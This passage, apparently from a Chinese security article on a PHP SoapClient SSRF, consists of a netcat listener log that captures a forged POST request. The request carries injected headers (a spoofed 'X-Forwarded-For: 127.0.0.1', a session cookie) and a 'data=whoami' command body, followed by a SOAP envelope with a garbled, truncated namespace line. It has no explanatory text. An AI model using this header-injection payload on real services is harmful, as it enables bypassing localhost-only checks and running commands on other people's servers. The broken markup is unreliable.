 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 25034)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11
data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#a"
Content-Length: 366
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
ding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
刹客网络科技资讯